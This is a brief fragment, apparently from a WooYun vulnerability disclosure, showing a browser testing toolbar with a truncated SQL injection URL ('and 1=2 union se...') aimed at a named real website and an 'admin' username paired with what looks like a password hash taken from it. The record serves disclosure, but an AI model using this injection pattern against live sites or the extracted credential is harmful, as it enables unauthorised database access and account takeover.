 Load URL
http://www.jingtongdai.com/m/user/msg.html?id=1 and 1=2 union se
Split URL
Execute
Enable Post data Enable Referrer
admin\45ef6503f38d0507120a14fbc33520ea
www.wooyun.org